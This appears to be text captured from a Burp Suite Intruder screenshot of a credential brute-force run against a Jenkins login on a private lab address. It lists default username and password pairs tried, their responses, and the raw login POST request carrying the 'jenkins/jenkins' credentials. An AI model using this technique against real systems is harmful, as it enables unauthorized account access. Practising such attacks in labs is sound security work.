 4. Intruder attack of http://192.168.138.8:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
198 jenkins jenkins 302 182
16 vagrant root 302 316
34 vagrant admin 302 316
52 vagrant test 302 316
8 user root 302 316
26 user admin 302 316
44 user test 302 316
3 test root 302 316
21 test admin 302 316
39 test test 302 316
1 root root 302 316
19 root admin 302 316
37 root test 302 316
Request Response
Pretty Raw Hex \n
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.138.8:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.138.8:8080
10 Connection: close
11 Referer: http://192.168.138.8:8080/login?from=%2F
12 Cookie: screenResolution=1920x937; JSESSIONID.f43b46cf=node0nctrefsy2n961qimnjqhraqk84.node0; JSESSIONID.9ba1e93b=
node01gl99bm7fziyousosz4lwunr230.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=jenkins&j_password=jenkins&from=%2F&Submit=Sign+in
Search...
0 matches
Finished